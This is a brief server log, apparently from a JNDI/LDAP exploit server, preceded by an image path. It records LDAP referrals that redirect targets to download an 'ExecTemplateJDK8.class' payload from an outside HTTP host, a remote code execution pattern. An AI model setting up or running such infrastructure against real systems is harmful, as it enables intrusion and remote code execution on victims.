 ----------------------------Server Log----------------------------
2023-09-10 21:34:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-10 21:34:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-10 21:34:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-10 21:35:19 [LDAPSERVER] >> Send LDAP reference result for bejkfi redirecting to http://123.56.181.14:8180/Exec
TemplateJDK8.class
2023-09-10 21:37:27 [LDAPSERVER] >> Send LDAP reference result for bejkfi redirecting to http://123.56.181.14:8180/Exec
TemplateJDK8.class
2023-09-10 21:38:31 [JETTYSERVER]>> Log a request to http://123.56.181.14:8180/ExecTemplateJDK8.class